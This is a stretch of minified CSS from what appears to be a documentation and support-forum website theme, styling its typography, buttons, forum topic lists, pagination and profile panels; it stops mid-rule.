.tooltip-inner{background:#ef971a}.dropcap_content p span{float:left;font-size:54px;margin-right:10px;color:#fc5bc1;font-weight:700;line-height:55px;font-family:var(--rob)}.dropcap_content p .r_dropcap{background:#13c5bf;border-radius:4px;color:#fff;padding:0 6px;font-size:40px;font-weight:700;line-height:42px;margin-top:10px}.dropcap_content h5,.typography_list h5{margin-bottom:30px}.typography_list ol li a,.typography_list ul li a{font-size:15px;line-height:34px;color:var(--p_color);font-weight:400}.typography_list ol{padding-left:15px}.typography_list ol li ol{padding-left:30px}.typography_list .unorderlist li{position:relative;padding-left:14px}.typography_list .unorderlist li:before{content:"";width:6px;height:6px;border-radius:50%;background:#a7acbd;position:absolute;left:0;top:14px}.typography_list .unorderlist li ul{padding-left:10px}.blockquote_inner{margin-top:85px}.blockquote_inner h6{color:var(--p_color);margin-bottom:0}.blockquote{background:0 0;padding:0 0 0 40px;border-color:#1d2746;border-width:2px;margin-bottom:55px}.blockquote:after,.blockquote:before{display:none}.blockquote p{font-size:18px;font-style:italic;color:#4b505e;line-height:30px}.blockquote_two{background:#f9fafb;padding:14px 40px 26px 140px;border:0;position:relative;margin-top:25px}.blockquote_two:after,.blockquote_two:before{display:none}.blockquote_two span{background:#d6dffa;padding:0 4px}.blockquote_two .quote_icon{font-size:150px;color:#d3d6e1;position:absolute;transform:rotate(180deg);top:18px;background:0 0;left:40px;line-height:155px}.blockquote_two h5{font-size:22px;line-height:40px;font-style:italic;font-weight:400;color:var(--p_color)}.button_inner{margin-top:60px}.button_inner h4{margin-bottom:50px;padding-top:30px}.button_inner h6{color:var(--p_color);font-weight:400}.button_inner .button_inner_one{display:flex;align-items:center;justify-content:space-between;padding:40px 0 50px;border-bottom:1px solid #e6eeef}.button_inner:last-child .button_inner_one{border:0;padding-bottom:0}.btn_small{padding:0 16px}.btn_small_two{padding:8px 29px}.btn_small_three,.doc_border_btn_two{padding:10px 47px}.btn_bg{padding:15px 78px}.btn_radious_none{border-radius:0;padding:10px 68px}.btn_radious_45{border-radius:45px;padding:5px 28px}.action_btn.btn_bg,.action_btn.btn_radious_45,.action_btn.btn_radious_none,.action_btn.btn_small,.action_btn.btn_small_three,.action_btn.btn_small_two{box-shadow:none;border:2px solid var(--brand_color);transition:all .3s linear}.action_btn.btn_bg:hover,.action_btn.btn_radious_45:hover,.action_btn.btn_radious_none:hover,.action_btn.btn_small:hover,.action_btn.btn_small_three:hover,.action_btn.btn_small_two:hover{background:rgba(17,166,131,.05);border-color:rgba(17,166,131,.3);color:var(--brand_color)}.icon_btn{border:2px solid rgba(17,166,131,.3);margin-left:0;background:rgba(17,166,131,.05)}.icon_btn i{padding-right:7px}.icon_btn:hover{border-color:var(--brand_color)}.arrow_btn_medium{padding:13px 28px}.arrow_btn_big{padding:18px 44px;font-size:18px}.arrow_btn_big i{font-size:28px;padding-left:12px}.arrow_btn_small{padding:15px 37px}.arrow_btn_small_two{padding:10px 23px}.dropcap_inner{padding:50px 0}.action_area_three{background:url("../img/action_bg.jpg") no-repeat scroll center 0/cover;padding:110px 0;background-attachment:fixed}.action_content_three{max-width:520px;margin:0 auto}.action_content_three h2{font-size:40px;line-height:50px;font-weight:700;color:#fff;margin-bottom:30px}.action_content_three .doc_border_btn{background:0 0;color:#fff;border-color:#b4b6da;padding:13px 34px}.action_content_three .doc_border_btn:hover{background:#fff;color:var(--brand_color);border-color:#fff}.post-header{display:flex;justify-content:space-between;background:rgba(17,166,131,.05);padding:17px 30px;border:1px solid #eaeeef;border-top-left-radius:6px;border-top-right-radius:6px}.post-header.forums-header{padding:17px 15px;display:flex;text-align:left}@media (max-width:768px){.post-header{display:block;text-align:center}}@media (max-width:576px){.post-header{padding:15px}}.post-header .support-total-info{margin:0;padding:0;list-style:none}@media (max-width:768px){.post-header .support-total-info{margin-bottom:20px}}.post-header .support-total-info li{display:inline-block;font-size:14px}.post-header .support-total-info li.open-ticket{color:#1d2746;font-weight:500}.post-header .support-total-info li.close-ticket a{color:#6b707f}.post-header .support-total-info li a{font-size:14px;font-weight:500}.post-header .support-total-info li a:hover{color:var(--brand_color)}.post-header .support-total-info li:not(:last-child){margin-right:20px}.post-header .support-total-info li i{color:#00ae69;margin-right:10px;vertical-align:-2px}.post-header .support-total-info li:nth-child(1) i{color:#f06292}.post-header .category-menu{margin:0;padding:0;list-style:none}.post-header .category-menu li{display:inline-block}.post-header .category-menu li .dropdown-menu{top:12px!important;transform:translate3d(0,23px,0)!important}.post-header .category-menu li:not(:last-child){margin-right:10px}@media (max-width:546px){.post-header .category-menu li:not(:last-child){margin-right:0}}@media (max-width:380px){.post-header .category-menu li:nth-child(4) .dropdown-menu{width:190px}}.post-header .category-menu li:nth-child(3) .title:after,.post-header .category-menu li:nth-child(3) .title:before{right:40px}.post-header .category-menu li:nth-child(1) .title:after,.post-header .category-menu li:nth-child(1) .title:before{right:auto;left:30px}.post-header .category-menu li:nth-child(2) .title:after,.post-header .category-menu li:nth-child(2) .title:before{right:auto;left:25px}.post-header .category-menu .dropdown-toggle{position:relative;background:0 0;box-shadow:none;border:0;color:#6b707f;padding:0 15px;font-size:14px}.post-header .category-menu .dropdown-toggle::after{display:none}.post-header .category-menu .dropdown-toggle::before{display:none}.post-header .category-menu .dropdown-toggle i{font-size:16px;color:#6b707f;position:relative;top:1px;padding-left:2px}.post-header .category-menu .btn-secondary:not(:disabled):not(.disabled).active,.post-header .category-menu .btn-secondary:not(:disabled):not(.disabled):active,.post-header .category-menu .show>.btn-secondary.dropdown-toggle{background-color:transparent;border:none;color:#6b707f;box-shadow:none}.post-header .category-menu .dropdown-menu{border:1px solid #e6eeef;background:#fff;box-shadow:0 30px 40px 0 rgba(4,73,89,.1);padding:0;width:260px;animation:slideDown .12s cubic-bezier(0,.1,.1,1) backwards}@media (max-width:576px){.post-header .category-menu .dropdown-menu{width:210px}}.post-header .category-menu .title{font-size:14px;font-weight:500;margin:0;background:#f7f8f9;border-bottom:1px solid #e6eeef;padding:14px 20px 11px;line-height:1;color:#6b707f;position:relative}.post-header .category-menu .title:before{content:"";height:16px;width:16px;background:#e6eeef;position:absolute;right:30px;transform:rotate(45deg);top:-8px}.post-header .category-menu .title:after{content:"";height:16px;width:16px;background:#f7f8f9;position:absolute;right:30px;transform:rotate(45deg);top:-6px}.post-header .category-menu .cate-search-form{padding:0 20px;margin-top:10px}.post-header .category-menu .cate-search-form input{width:100%;background:#fbfcfc;border:2px solid #e2e7e8;border-radius:4px;padding:6px 20px;font-size:14px}.post-header .category-menu .cate-search-form input::placeholder{color:#a8acb6}.post-header .category-menu .cate-search-form input:focus{background:#fff}.post-header .category-menu .all-users{font-size:14px;padding:12px 22px;border-bottom:1px solid #e6eeef;font-weight:500;color:#6b707f}.post-header .category-menu .all-users a{padding:7px 0;color:#838793}.post-header .category-menu .all-users a span{border-radius:4px;width:16px;height:16px;background:#27b2da;display:inline-block;margin-right:10px;vertical-align:-3px}.post-header .category-menu .all-users a span.color-pupple{background:#8152e0}.post-header .category-menu .all-users a span.color-yellow{background:#fad05a}.post-header .category-menu .all-users a span.color-ass{background:#dfdfdf}.post-header .category-menu .all-users a span.color-green{background:#22936d}.post-header .category-menu .all-users a span.color-orange{background:#f88546}.post-header .category-menu .all-users a span.color-light-green{background:#1eba17}.post-header .category-menu .all-users a:not(:last-child){border-bottom:1px solid #e6eeef}.post-header .category-menu .all-users a img{width:20px;margin-right:10px;display:inline-block}.post-header .category-menu .all-users a:focus,.post-header .category-menu .all-users a:hover{background:0 0;color:#1d2746}.post-header .category-menu .short-by{padding:10px 20px}.post-header .category-menu .short-by a{padding:7px 0 7px 20px;position:relative;color:#838793;font-size:14px}.post-header .category-menu .short-by a.active-short{color:#1d2746}.post-header .category-menu .short-by a.active-short:before{content:"\4e";position:absolute;font-family:eleganticons;left:0;top:7px;color:#0abe76;font-size:14px}.post-header .category-menu .short-by a:hover{background:0 0;color:#1d2746}ul.forum-titles{list-style:none;display:flex;padding:0;margin:0;justify-content:flex-end}ul.forum-titles li{text-align:right;font-size:14px}ul.forum-titles .forum-reply-count,ul.forum-titles .forum-topic-count{flex-basis:25%}ul.forum-titles .forum-freshness{flex-basis:50%}ul.forum-titles .forum-freshness .freshness-box{display:flex;font-size:14px;line-height:1.3;flex-direction:column}ul.forum-titles .forum-freshness .freshness-box a{color:#6b707f}ul.forum-titles .forum-freshness .freshness-box a:hover{color:var(--brand_color)}ul.forum-titles .forum-freshness .freshness-box .freshness-btm{display:flex;justify-content:flex-end;padding-top:5px;align-items:center}ul.forum-titles .forum-freshness .freshness-box .freshness-btm a.bbp-author-link{padding-right:10px}ul.forum-titles .forum-freshness .freshness-box .freshness-btm .bbp-author-avatar img{max-width:30px;border-radius:50%}.forum-page-content .communities-boxes{margin:0 -30px}.answer-action{border-radius:6px;background:#fff;padding:20px 25px;display:flex;justify-content:space-between;align-items:center;margin-bottom:80px}@media (max-width:768px){.answer-action{display:block}}.answer-action .action-content{display:flex;align-items:center}.answer-action .action-content .image-wrap{margin-right:30px}.answer-action .action-content .ans-title{font-size:22px;font-weight:500;margin-bottom:5px}.answer-action .action-content p{margin:0}.answer-action .btn-ans{font-size:16px;font-weight:500;padding:10px 25px;box-shadow:none;border:1px solid var(--brand_color);transition:all .3s ease-in-out}.answer-action .btn-ans:hover{background:0 0;color:var(--brand_color)}@media (max-width:768px){.answer-action .btn-ans{margin-left:130px;margin-top:5px}}.call-to-action{padding:55px 0;background:#1d2746;position:relative;z-index:1}.call-to-action .container{position:relative}.call-to-action .overlay-bg{position:absolute;background-image:url(../img/home_support/overlay_bg.png);width:100%;height:100%;background-size:cover;background-position:center center;top:0;left:0;background-repeat:no-repeat;opacity:.5}.call-to-action .action-content-wrapper{margin:0 auto;display:flex;justify-content:space-between;align-items:center}@media (max-width:576px){.call-to-action .action-content-wrapper{display:block;text-align:center}}.call-to-action .action-content-wrapper p{font-size:16px;font-weight:400;line-height:26px;color:#c8ccd0}.call-to-action .action-content-wrapper .action-title-wrap{display:flex;align-items:center}.call-to-action .action-content-wrapper .action-title-wrap img{padding-right:45px}.call-to-action .action-content-wrapper .action-title-wrap .action-title{color:#fff;font-size:44px;line-height:1.2;font-weight:500}.call-to-action .action-content-wrapper .action-title-wrap .action-title.title-2{font-size:40px;font-weight:700;line-height:50px;letter-spacing:0;margin-bottom:19px}@media (max-width:991px){.call-to-action .action-content-wrapper .action-title-wrap .action-title{font-size:34px}}.call-to-action .action-content-wrapper .action_btn{border:1px solid var(--baseColor2);background:var(--baseColor2);font-size:16px;padding:12px 25px;font-weight:500}.call-to-action .action-content-wrapper .action_btn:hover{background:#3254c3;border-color:#3254c3;color:#fff}.call-to-action.cta-bg-2{background-color:#0a1124;padding:108px 0}.call-to-action.cta-bg-2 .action_btn{border-radius:35px;font-size:20px;font-weight:700;line-height:18px;padding:20px 52px;box-shadow:none}.call-to-action.cta-bg-2 .action_btn i{padding-left:0;vertical-align:inherit}.call-to-action.cta-bg-2 .bg-shapes .shape{position:absolute;z-index:-1;opacity:.04}.call-to-action.cta-bg-2 .bg-shapes .shape:nth-child(1){left:0;top:0}.call-to-action.cta-bg-2 .bg-shapes .shape:nth-child(2){right:0;bottom:0}.call-to-action.cta-bg-3{background-color:#140f4d;position:relative;z-index:-1;padding:88px 0}.call-to-action.cta-bg-3 .action_btn{padding:18px 36px}.call-to-action.cta-bg-3 .bg-shapes .shape{position:absolute;z-index:-1}.call-to-action.cta-bg-3 .bg-shapes .shape:nth-child(1){left:5%;bottom:0}.call-to-action.cta-bg-3 .bg-shapes .shape:nth-child(2){left:20%;top:0}.call-to-action.cta-bg-3 .bg-shapes .shape:nth-child(3){right:0;bottom:0}.status_widget .status{margin-bottom:25px}.status_widget .offline{color:#f4b130;border:2px solid #f5d597;padding:0 13px;display:inline-block;border-radius:4px;margin-left:5px}.status_widget .title-sm{font-size:16px;color:#1d2746;font-weight:500;margin-bottom:10px}.status_widget .open-hours{margin-bottom:30px}.status_widget .open-hours p{margin-bottom:0}@media (min-width:991px){.status_widget .open-hours p{max-width:240px}}.status_widget .current-time{margin-top:28px}.status_widget .current-time:after{content:"";display:block;clear:both}.status_widget .current-time li{float:left;width:50%}.w_tag_list.style-light li a{background:#f0f2f5}.w_tag_list.style-light li a:hover{background-color:#fbf4f3;color:#000;box-shadow:none}.usefull-links{margin:0;padding:0;list-style:none}.usefull-links li{padding:7px 0}.usefull-links li i{margin-right:10px}.usefull-links li a{color:#6b707f;font-size:16px;font-weight:400;display:inline-block}.usefull-links li a:hover{color:var(--brand_color)}.ticket_categories li{padding:12px 0 10px;position:relative}.ticket_categories li:not(:last-child){border-bottom:1px solid #e4e7e9}.ticket_categories li img{margin-right:10px;margin-bottom:5px}.ticket_categories li a{font-size:16px;color:#1d2746}.ticket_categories li a:hover{color:var(--brand_color)}.ticket_categories li .count{position:absolute;right:0;background:#ebedf0;padding:4px 7px 2px;border-radius:10px;color:#838793;font-size:14px;display:inline-block;line-height:1}.ticket_categories li .count.count-fill{right:35px;background:#0abe76;color:#fff}.forum-user-wrapper{background:#fbfbfc;padding-bottom:135px}.forum-user-wrapper .forum_main_inner{margin-top:-60px;position:relative;z-index:1}.author_option{background:#fff;border-radius:10px;padding:30px 30px 50px 30px;box-shadow:0 30px 60px 0 rgba(2,2,48,.08)}.author_option .author_img{border-radius:5px;text-align:center;overflow:hidden;margin-bottom:20px}.author_option .nav.nav-tabs{border:none}.author_option .nav.nav-tabs li{margin-bottom:10px}.author_option .nav.nav-tabs li a{border:none;background:#f5f5f9;line-height:50px;padding:0 28px;border-radius:25px;font-size:14px;font-weight:500;color:#232361}.author_option .nav.nav-tabs li a i{padding-right:2px}.author_option .nav.nav-tabs li a svg{position:relative;top:-2.5px;margin-right:7px}.author_option .nav.nav-tabs li a.active,.author_option .nav.nav-tabs li a:hover{background:var(--baseColor2);color:#fff}.author_option .nav.nav-tabs li a.active svg path,.author_option .nav.nav-tabs li a:hover svg path{fill:#fff}.author_option .nav.nav-tabs li:last-child{margin-bottom:0}.forum_body_area{background:#fff;padding:50px 40px 30px 40px;border-radius:10px;box-shadow:0 30px 60px 0 rgba(2,2,48,.08)}.search_forum{margin-bottom:45px}.search_forum input{height:50px;border:1px solid #f1f1f8;border-radius:25px;background:#f7f7fb;padding:0 30px;line-height:50px;outline:0!important;box-shadow:none!important;font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum input:focus{border:1px solid #f1f1f8;background:#f7f7fb;outline:0!important;box-shadow:none!important}.search_forum input.placeholder{font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum input:-moz-placeholder{font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum input::-moz-placeholder{font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum input::-webkit-input-placeholder{font-size:14px;font-weight:400;color:#848996;font-family:var(--rob)}.search_forum .input-group-append button{position:relative;background-color:#fbf4f3;color:#000;width:80px;padding:0;border:none;text-align:center;border-top-right-radius:25px;border-bottom-right-radius:25px}.search_forum .input-group-append button i{transform:rotate(-90deg);position:absolute;left:58%;text-align:center;top:0;height:100%}.forum_topic_list h2{color:#232361;font-size:20px;font-weight:900;margin-bottom:20px}.forum_l_inner{border-radius:5px;border:1px solid #eaeeef}.forum_l_inner .forum_head{background:rgba(17,166,131,.05);padding-left:20px;padding-right:20px;border-bottom:1px solid rgba(17,166,131,.05)}.forum_l_inner .forum_head .left li{margin-right:25px;line-height:58px;color:#1d2746;font-weight:500;font-size:14px}.forum_l_inner .forum_head .left li i{color:#f06292;font-size:14px;margin-right:7px}.forum_l_inner .forum_head .left li:nth-child(2){color:#6b707f;font-weight:400}.forum_l_inner .forum_head .left li:nth-child(2) i{color:#0abe76;position:relative;top:1px}.forum_l_inner .forum_head .left li a{color:#6b707f;font-weight:400;font-size:14px}.forum_l_inner .forum_head .right li{margin-right:35px}.forum_l_inner .forum_head .right li .dropdown .dropdown-toggle::before{display:none}.forum_l_inner .forum_head .right li .dropdown button{padding:0;line-height:58px;outline:0;box-shadow:none;font-size:14px;font-weight:400;color:#6b707f;border:none}.forum_l_inner .forum_head .right li .dropdown button:after{display:none}.forum_l_inner .forum_head .right li .dropdown button i{font-size:16px;color:#6b707f;position:relative;top:1px;padding-left:2px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu{border:1px solid #e6eeef;background:#fff;box-shadow:0 30px 40px 0 rgba(4,73,89,.1);padding:0;width:260px;top:46px!important;animation:slideDown .12s cubic-bezier(0,.1,.1,1) backwards;transform:translate3d(0,23px,0)!important;border-radius:4px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu:before{content:"";height:16px;width:16px;background:#fafcfc;position:absolute;left:30px;transform:rotate(45deg);top:-8px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu:after{content:"";height:16px;width:16px;background:#e6eeef;position:absolute;left:30px;transform:rotate(45deg);top:-9px;z-index:-1}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .title{font-size:14px;font-weight:500;margin:0;background:#fafcfc;padding:14px 20px 11px;line-height:1;color:#6b707f;position:relative;box-shadow:0 1px 0 #e6edf0}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form{padding:0 20px;margin-top:10px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input{width:100%;background:#fafcfc;border:1px solid #dfe3e6;box-sizing:border-box;border-radius:2px;padding:6px 20px;font-size:12px;height:36px;color:#6b707f}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input.placeholder{font-size:12px;color:#6b707f;font-weight:400}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input:-moz-placeholder{font-size:12px;color:#6b707f;font-weight:400}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input::-moz-placeholder{font-size:12px;color:#6b707f;font-weight:400}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .cate-search-form input::-webkit-input-placeholder{font-size:12px;color:#6b707f;font-weight:400}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users{font-size:14px;padding:10px 0 0 0;font-weight:500;color:#6b707f;max-height:200px;overflow-x:hidden}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item{font-size:12px;padding:7px 40px;border:none;font-weight:400;color:#54595d;box-shadow:0 1px 0 #e6edf0}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color{width:14px;height:14px;display:inline-block;background:#ee0701;border-radius:50%;margin-right:10px;position:relative;top:2px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color.blue{background:#5319e7}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color.dark_blue{background:#051375}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color.green{background:#128a0c}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item .color.pink{background:#cc317c}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item ion-icon{color:green;position:relative;top:4px;font-size:16px;margin-right:5px;opacity:0;transition:all .3s linear 0s}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item img{padding-right:8px;border-radius:50%}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item.active-short,.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item:hover{color:var(--h_title);background:#f2f9fc;box-shadow:0 1px 0 #f2f9fc}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item.active-short ion-icon,.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .dropdown-item:hover ion-icon{opacity:1}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .mCSB_scrollTools{width:5px;background:#fff;border-radius:2.5px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#cacbcc!important;width:5px}.forum_l_inner .forum_head .right li .dropdown .dropdown-menu .all_users .mCSB_scrollTools .mCSB_draggerRail{width:5px;background:0 0}.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu{border:1px solid #e6eeef;background:#f7f8f9;box-shadow:0 30px 40px 0 rgba(4,73,89,.1);width:260px;top:46px!important;animation:slideDown .12s cubic-bezier(0,.1,.1,1) backwards;transform:translate3d(0,23px,0)!important;padding:14px 0;z-index:2}.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu:before{content:"";height:16px;width:16px;background:#f7f8f9;position:absolute;left:30px;transform:rotate(45deg);top:-8px;z-index:-1}.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu a{width:100%;display:block;font-size:14px;font-weight:500;color:#6b707f;padding:5px 20px}.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu a.active-short,.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu a:hover{background:#fff}.forum_l_inner .forum_head .right li .dropdown.right_dir .dropdown-menu{right:0;left:auto!important}.forum_l_inner .forum_head .right li .dropdown.right_dir .dropdown-menu:before{right:30px;left:auto}.forum_l_inner .forum_head .right li .dropdown.right_dir .dropdown-menu:after{left:auto;right:30px}.forum_l_inner .forum_head .right li:last-child{margin-right:0}.forum_l_inner .forum_head .right li:first-child .dropdown .dropdown-menu{right:auto;left:0}.forum_l_inner .forum_head .right li:first-child .dropdown .dropdown-menu:before{right:auto;left:30px}.forum_l_inner .forum_head .page{line-height:58px;display:inline-block;font-size:14px;color:var(--p_color)}.forum_l_inner .forum_body .topic_list li{border-bottom:1px solid #eaeeef;padding:18px 20px}.forum_l_inner .forum_body .topic_list li:last-child{border-bottom:0}.forum_l_inner .forum_body .topic_list li .media{align-items:center}.forum_l_inner .forum_body .topic_list li .media .d-flex{padding-right:18px}.forum_l_inner .forum_body .topic_list li .media .media-body h4{font-size:16px;font-weight:500;margin-bottom:4px;display:inline-block;transition:all .3s linear 0s}.forum_l_inner .forum_body .topic_list li .media .media-body h4:hover{color:var(--baseColor2)}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz{line-height:22px;display:inline-block;color:#fff;font-size:14px;font-weight:400;padding:0 6px;background:#8152e0;border-radius:3px;margin-left:7px}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.yellow{background:#fad05a;color:#1d2746}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.gray{color:var(--h_title);background:#eee}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.green{background:#22936d}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.orange{background:#f88546}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.pest{background:#27b2da}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.pink{background:#f053b3}.forum_l_inner .forum_body .topic_list li .media .media-body .t_title .docbuzz.greenl{background:#1eba17}.forum_l_inner .forum_body .topic_list li .media .media-body h6{display:inline-block;margin-bottom:0;font-size:14px;color:#838793;font-weight:400;font-family:var(--rob);margin-right:16px;transition:all .3s linear 0s}.forum_l_inner .forum_body .topic_list li .media .media-body h6:hover{color:var(--baseColor2)}.forum_l_inner .forum_body .topic_list li .media .media-body h6+h6{margin-right:0}.forum_l_inner .forum_body .topic_list li .media .media-body h6 i{padding-right:5px;top:0;position:relative}.forum_l_inner .forum_body .topic_list li .media .media-body h6 img{padding-right:5px;position:relative;top:-1px}.forum_l_inner .forum_body .topic_list li .media .media-right{vertical-align:middle;padding-right:12px}.forum_l_inner .forum_body .topic_list li .media .media-right .nav+.count ion-icon{margin-left:0}.forum_l_inner .forum_body .topic_list li .media .media-right .count{display:inline-block;margin-left:40px;font-size:16px;color:#868b99;font-weight:400;transition:all .3s linear 0s}.forum_l_inner .forum_body .topic_list li .media .media-right .count:hover{color:var(--baseColor2)}.forum_l_inner .forum_body .topic_list li .media .media-right .count i,.forum_l_inner .forum_body .topic_list li .media .media-right .count ion-icon{margin-right:2px;transition:all .3s linear 0s;font-size:18px;margin-bottom:-2px}.forum_l_inner .forum_body .topic_list li .media .media-right .count.rate:hover{color:#868b99}.forum_l_inner .forum_body .topic_list li .media .media-right .count.rate:hover i{color:#f9ae44}.forum_l_inner .forum_body .topic_list li.check{position:relative}.forum_l_inner .forum_body .topic_list li.check:before{content:"";background:url(../img/icon/green-check.png) no-repeat;height:32px;width:32px;position:absolute;right:0;top:0}.list_pagination{padding-top:20px}.list_pagination .left{line-height:36px}.list_pagination .left p{font-size:14px;color:#6b6b80;font-weight:400;margin-bottom:0}.list_pagination .right nav ul{border:none;margin-bottom:0}.list_pagination .right nav ul li{margin-right:6px}.list_pagination .right nav ul li a{border:none;background:#f8f8f8;padding:0;font-size:14px;color:#6b6b80;height:36px;width:36px;text-align:center;line-height:36px;border-radius:10px!important;outline:0;box-shadow:none}.list_pagination .right nav ul li.active a,.list_pagination .right nav ul li:hover a{background:var(--baseColor2);color:#fff}.list_pagination .right nav ul li:last-child{margin-right:0}.profile_info .p_info_item_inner .col-sm-4:last-child .p_info_item img{margin-top:-13px}.profile_info .p_info_item_inner .p_info_item{border:1px solid #f1f1f8;text-align:center;padding-bottom:40px;padding-top:40px;border-radius:6px}.profile_info .p_info_item_inner .p_info_item img{margin-bottom:20px}.profile_info .p_info_item_inner .p_info_item h4{font-size:20px;font-weight:700;margin-bottom:10px}.profile_info .p_info_item_inner .p_info_item .info_btn{color:var(--baseColor2);background:#f1f1fe;font-size:14px;font-weight:500;line-height:26px;padding:0 12px;display:inline-block;border-radius:13px}.profile_info .p_info_item_inner .p_info_item .info_number{background:#fff4ee;font-size:14px;font-weight:500;line-height:26px;padding:0 18px;display:inline-block;border-radius:13px;color:#ff762b}.info_list{padding-top:45px;padding-bottom:60px}.info_list li{margin-bottom:25px;font-size:14px;font-weight:500;color:var(--p_color)}.info_list li span{min-width:250px;color:var(--h_title);font-size:14px;font-weight:700;float:left;overflow:hidden}.info_list li a{color:#6b6b80;display:block;overflow:hidden;font-weight:400}.info_list li:last-child{margin-bottom:0}.p_social{border-top:1px solid #f0f0f7;margin-left:-40px;margin-right:-40px;padding-top:22px}.p_social li{margin-right:10px}.p_social li:first-child{padding-left:40px}.p_social li:last-child{padding-right:40px;margin-right:0}.p_social li a{height:45px;width:45px;background:#f2f2f7;color:#838793;font-size:14px;text-align:center;line-height:45px;display:inline-block;border-radius:10px;transition:all .3s linear 0s}.p_social li a:hover{color:#fff;background:var(--baseColor2)}.topic_comment_list li .media{padding-left:18px;padding-right:25px;padding-top:28px}.topic_comment_list li .media .d-flex{padding-right:18px}.topic_comment_list li .media .media-body{border-bottom:1px solid #e8ecee;padding-bottom:28px}.topic_comment_list li .media .media-body .t_title h4{font-weight:500;font-size:16px;margin-bottom:4px}.topic_comment_list li .media .media-body .dropdown{margin-top:-30px;float:right;margin-right:14px}.topic_comment_list li .media .media-body .dropdown button{font-size:34px;color:#838793;padding:0;line-height:26px;border:none;outline:0;box-shadow:none}.topic_comment_list li .media .media-body .dropdown button:after{display:none}.topic_comment_list li .media .media-body .dropdown .dropdown-menu{left:auto!important;right:-14px;top:20px!important;padding:14px 0;border:1px solid #e8eff0;background:#fff;min-width:218px;box-shadow:0 30px 40px 0 rgba(4,4,89,.1)}.topic_comment_list li .media .media-body .dropdown .dropdown-menu:before{content:"";width:0;height:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #fff transparent;position:absolute;right:16px;top:-10px;z-index:1}.topic_comment_list li .media .media-body .dropdown .dropdown-menu:after{content:"";width:0;height:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #e8eff0 transparent;position:absolute;right:16px;top:-11px}.topic_comment_list li .media .media-body .dropdown .dropdown-menu a{padding:0 24px;line-height:34px;font-size:16px;color:var(--p_color)}.topic_comment_list li .media .media-body h6{display:inline-block;font-size:14px;font-weight:400;color:var(--p_color);margin-right:18px;margin-bottom:13px}.topic_comment_list li .media .media-body h6 i{padding-right:7px;font-size:14px}.topic_comment_list li .media .media-body p{font-size:14px;line-height:22px;margin-bottom:20px}.topic_comment_list li .media .media-body .help_start{font-size:14px;color:#838793;float:right;margin-top:-22px}.topic_comment_list li .media .media-body .help_start i{color:#f9ae44;font-size:14px;padding-right:5px}.topic_comment_list li .media .help_btn{margin-left:7px}.topic_comment_list li:last-child .media .media-body{border-bottom:0}.topics-filter{margin-bottom:30px}.topics-filter .nav-item .nav-link{position:relative;color:var(--black_400)}.topics-filter .nav-item .nav-link ion-icon{margin-right:2px;margin-top:-2px}.topics-filter .nav-item .nav-link.active,.topics-filter .nav-item .nav-link:hover{color:var(--h_title)}.topics-filter .nav-item .nav-link.active::after,.topics-filter .nav-item .nav-link:hover::after{position:absolute;left:0;right:0;bottom:0;margin:auto;content:" ";width:100%;height:2px;border-radius:25%;background:var(--brand_color)}.forum_sidebar_area{padding-top:100px;padding-bottom:100px}.forum_sidebar_area .custom_container{position:relative}.forum_sidebar_area .right_side_forum{margin-left:50px}.left_side_forum{max-width:265px}.wd_title{margin-bottom:25px;font-size:18px}.l_widget{margin-bottom:45px}.forum_list .navbar-nav li{margin-bottom:5px}.forum_list .navbar-nav li a{font-size:14px;font-weight:400;color:#54595d;display:block;line-height:38px;border-radius:2px;padding:0 15px;transition:all .3s linear 0s}.forum_list .navbar-nav li a i{font-size:14px;font-weight:400;color:#54595d;padding-right:8px;transition:all .3s linear 0s}.forum_list .navbar-nav li a:hover{background:rgba(17,166,131,.15);color:var(--brand_color)}.forum_list .navbar-nav li a:hover i{color:var(--brand_color)}.forum_list .navbar-nav li.active 